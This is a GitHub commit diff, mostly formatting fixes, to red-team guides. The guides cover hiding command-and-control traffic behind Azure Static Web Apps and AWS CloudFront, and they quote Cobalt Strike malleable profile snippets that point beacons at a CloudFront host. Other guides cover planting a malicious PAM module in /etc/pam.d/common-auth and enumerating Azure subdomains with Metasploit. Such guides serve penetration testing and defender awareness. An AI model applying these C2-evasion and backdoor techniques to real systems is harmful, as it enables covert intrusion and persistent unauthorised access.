You signed in with another tab or window. Reload to refresh your session.You signed out in another tab or window. Reload to refresh your session.You switched accounts on another tab or window. Reload to refresh your session.Dismiss alert
Copy file name to clipboardExpand all lines: Guides/AzureStaticWebApplicationC2Redirectors.md
+9-10Lines changed: 9 additions & 10 deletions
Display the source diff
Display the rich diff
Original file line number
Diff line number
Diff line change
@@ -1,24 +1,24 @@
1
-
# Transforming Azure Static Web Applications into C2 Redirectors:
1
+
# Transforming Azure Static Web Applications into C2 Redirectors
2
2
3
-
## Creative C2 Redirection:
3
+
## Creative C2 Redirection
4
4
5
5
This year, I have challenged myself to engineer creative solutions for command-and-control (C2) server redirection. A redirector is a server that sits between your malware controller and the target network. When conducting an engagement, it's crucial to protect offensive infrastructure from detection by defenders. Leveraging cloud features to make network traffic look legitimate aids in evading intrusion detection systems and can lead to successful completion of offensive operations.
6
6
7
7
My introduction to developing redirectors started with a basic Apache web server passing HTTP and HTTPS traffic to C2 servers utilizing `mod_rewrite`, a way to conditionally redirect requests to another URL on the fly. However, seeking a stealthier approach, I utilized AWS's Content Delivery Network (CDN) known as CloudFront. By leveraging Amazon's valid certificates and the fact that each domain was allow-listed within the organization, I achieved the desired result: stealth. This began my journey to discovering other methods of masking and redirection to bypass and evade defensive controls.
8
8
9
-
I was aware that Azure provided similar CDN features, but this approach required a valid domain origin for redirection. What if a down-and-dirty pentester wanted to redirect to a static IP address? That's when I dove into the world of Azure static web applications.
9
+
I was aware that Azure provided similar CDN features, but this approach required a valid domain origin for redirection. What if a down-and-dirty pentester wanted to redirect to a static IP address? That's when I dove into the world of Azure static web applications.
10
10
11
11
---
12
12
13
-
## Creating Static Web Applications:
13
+
## Creating Static Web Applications
14
14
15
15
To create a static web application in Azure, simply navigate to the Azure Portal, select _Create a Resource_, search for _Static Web App_, and create!
16
16
17
17
18
18
19
19
---
20
20
21
-
## Building the Static Web Application Code:
21
+
## Building the Static Web Application Code
22
22
23
23
Before configuring your static web application, you will need to create a GitHub repository to host the code. I simply named mine _StaticWebRedirector_ and created two files in the repository. The first is the HTML index file that will be referenced if the target is not redirected. To safeguard offensive infrastructure from effective defenders and web crawlers, it is crucial to establish criteria for redirection. This can involve specifying a particular URL that the targeted device is attempting to access or defining a specific User-Agent string as conditions for the redirection process. Within your `index.html` file, create a legitimate-looking site to not raise suspicion if the website is crawled or accessed by network defenders. Secondly, create a separate file named `staticwebapp.config.json` and add the following code to it.
24
24
@@ -28,16 +28,15 @@ The `staticwebapp.config.json` configuration file defines a _route_, which is th
28
28
29
29
---
30
30
31
-
## Configuring the Web Application:
31
+
## Configuring the Web Application
32
32
33
33

To configure the Azure static web application, you need to provide details like the subscription, resource group, name, region, and source code repository. You will also be required to authenticate to the GitHub account of the repository where the code is hosted. In addition, you have the option to configure the build settings, such as using build presets or specifying a custom build command if required. I did not utilize any of these features, but they are available. Finally, you can click on "Review + Create" to review all the provided settings and then click "Create" to initiate the creation of the static web app redirector.
34
34
35
-
36
35
37
36
38
37
---
39
38
40
-
## Customizing the C2 Profile:
39
+
## Customizing the C2 Profile
41
40
42
41
To effectively utilize this technique, your malware, implants, and payloads need to call back to the web application's URL. For example, if you are using Cobalt Strike, copy the `azurestaticapp` URL into your malleable profile. The URL can be found on the redirector's _Overview_ tab.
43
42
@@ -66,8 +65,8 @@ http-get {
66
65
}
67
66
```
68
67
69
-
Compile your payloads and launch away!
68
+
Compile your payloads and launch away!
70
69
71
70
---
72
71
73
-
I hope this simple demonstration was useful and you learned something new. There are many creative ways to evade defensive controls, and if you would like to learn more, feel free to check out my GitHub at: https://github.com/RoseSecurity
72
+
I hope this simple demonstration was useful and you learned something new. There are many creative ways to evade defensive controls, and if you would like to learn more, feel free to check out my GitHub at: <https://github.com/RoseSecurity>
Copy file name to clipboardExpand all lines: Guides/CloudFrontingThroughFirewallsandHidinginPlainPCAP.md
+11-13Lines changed: 11 additions & 13 deletions
Display the source diff
Display the rich diff
Original file line number
Diff line number
Diff line change
@@ -1,11 +1,10 @@
1
1
# Creative C2 Obfuscation - CloudFronting Through Firewalls and Hiding in Plain PCAP
2
2
3
-
## What is CloudFronting:
3
+
## What is CloudFronting
4
4
5
+
AWS CloudFront enhances obfuscation of Command and Control (C2) Infrastructure by seamlessly integrating beacon callbacks into Content Delivery Network (CDN) traffic. A CDN functions as a network of strategically distributed proxy servers across various locations, ensuring optimal performance and availability while delivering data to clients. Consequently, CloudFronting poses a significant challenge for defensive security analysts, as it evades suspicion and defies blacklisting efforts. Notably, CloudFront, the integrated CDN offered by AWS, stands out as an ideal choice due to its scalability, advanced features, and the convenience it offers red teamers by minimizing the need to leave the AWS Console for infrastructure configuration changes.
5
6
6
-
AWS CloudFront enhances obfuscation of Command and Control (C2) Infrastructure by seamlessly integrating beacon callbacks into Content Delivery Network (CDN) traffic. A CDN functions as a network of strategically distributed proxy servers across various locations, ensuring optimal performance and availability while delivering data to clients. Consequently, CloudFronting poses a significant challenge for defensive security analysts, as it evades suspicion and defies blacklisting efforts. Notably, CloudFront, the integrated CDN offered by AWS, stands out as an ideal choice due to its scalability, advanced features, and the convenience it offers red teamers by minimizing the need to leave the AWS Console for infrastructure configuration changes.
To effectively utilize this technique, your malware, implants, and payloads need to call back to the CloudFront domain. For example, if you are using Cobalt Strike, copy the distribution domain into your malleable profile; you can add this in the `host` header. Below is an example from threatexpress' jquery-c2.4.7 profile:
33
32
34
-
35
33
```
36
34
http-post {
37
35
@@ -44,13 +42,13 @@ http-post {
44
42
header "Host" "dgwduytwaq0ei.cloudfront.net";
45
43
header "Referer" "http://code.jquery.com/";
46
44
header "Accept-Encoding" "gzip, deflate";
47
-
45
+
48
46
id {
49
-
mask;
47
+
mask;
50
48
base64url;
51
-
parameter "__cfduid";
49
+
parameter "__cfduid";
52
50
}
53
-
51
+
54
52
output {
55
53
mask;
56
54
base64url;
@@ -59,7 +57,7 @@ http-post {
59
57
}
60
58
```
61
59
62
-
## Automating Deployments with Terraform:
60
+
## Automating Deployments with Terraform
63
61
64
62
Terraform is an open-source infrastructure as code (IaC) tool that enables users to define and provision infrastructure resources in a declarative manner. It allows organizations to automate the creation, management, and versioning of their infrastructure using a simple and consistent workflow. Terraform allows red teams to define and provision the necessary infrastructure resources on demand, ensuring consistency and repeatability. By leveraging Terraform, red teams can easily spin up and tear down environments, deploy and configure systems, and simulate attack scenarios in a controlled manner. This helps red teams streamline their operations, save time, and maintain a standardized approach to infrastructure deployment during red teaming exercises.
I hope this simple demonstration was useful and you learned something new. There are many creative ways to evade defensive controls, and if you would like to learn more, feel free to check out my GitHub at: https://github.com/RoseSecurity
132
+
I hope this simple demonstration was useful and you learned something new. There are many creative ways to evade defensive controls, and if you would like to learn more, feel free to check out my GitHub at: <https://github.com/RoseSecurity>
Now that the binary is created and linked, we will edit the PAM configuration file `/etc/pam.d/common-auth` to include our malicious module. This specific file is used to define authentication-related PAM modules and settings that are common across multiple services, whether this be SSH, LDAP, or even VNC. Instead of duplicating authentication configurations in each individual service file, administrators centralize common authentication settings in this file.
123
123
124
124
```console
125
-
root@salsa:~# vim /etc/pam.d/common-auth
125
+
root@salsa:~# vim /etc/pam.d/common-auth
126
126
127
127
#
128
128
# /etc/pam.d/common-auth - authentication settings common to all services
@@ -158,7 +158,7 @@ Within this file, we can inconspicuously add our optional authentication module
158
158
159
159
```console
160
160
➜ ~ ssh sysadmin@10.0.0.104
161
-
sysadmin@10.0.0.104's password:
161
+
sysadmin@10.0.0.104's password:
162
162
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-37-generic x86_64)
Copy file name to clipboardExpand all lines: Guides/Enum_AzureSubdomains/README.md
+8-9Lines changed: 8 additions & 9 deletions
Display the source diff
Display the rich diff
Original file line number
Diff line number
Diff line change
@@ -6,7 +6,7 @@
6
6
7
7
Microsoft makes use of a number of different domains and subdomains for each of their Azure services. From SQL databases to SharePoint drives, each service maps to its respective domain/subdomain, and with the proper toolset, these can be identified through DNS enumeration to yield information about the target domain's infrastructure. ```enum_azuresubdomains.rb``` is a Metasploit module for enumerating public Azure services by validating legitimate subdomains through various DNS record queries. This cloud reconnaissance module rapidly identifies API services, storage accounts, key vaults, databases, and more! Expedite your cloud reconnaissance phases with ```enum_azuresubdomains.rb```.
8
8
9
-
## Domains and Associated Services:
9
+
## Domains and Associated Services
10
10
11
11
| Domain | Associated Service |
12
12
| --- | --- |
@@ -31,18 +31,18 @@ Microsoft makes use of a number of different domains and subdomains for each of
31
31
32
32
***NOTE: Enumerating existing Azure subdomains may be handy for anyone looking to conduct subdomain takeovers. Subdomain takeovers are typically done the other way around (finding a domain that’s no longer registered or in use), but by preemptively discovering the domains, and keeping tabs on them for later, you may be able to monitor for potential subdomain takeovers.***
Copy file name to clipboardExpand all lines: Guides/Enum_AzureSubdomains/msf.md
+2-2Lines changed: 2 additions & 2 deletions
Display the source diff
Display the rich diff
Original file line number
Diff line number
Diff line change
@@ -1,12 +1,13 @@
1
1
## Introduction
2
+
2
3
Microsoft makes use of a number of different domains and subdomains for each of their Azure services. From SQL databases to SharePoint drives, each service maps to its respective domain/subdomain, and these can be identified through DNS enumeration to yield information about the target domain's infrastructure. ```enum_azuresubdomains.rb``` is a Metasploit module for enumerating public Azure services by validating legitimate subdomains through various DNS record queries. This cloud reconnaissance module identifies API services, storage accounts, key vaults, and databases.
0 commit comments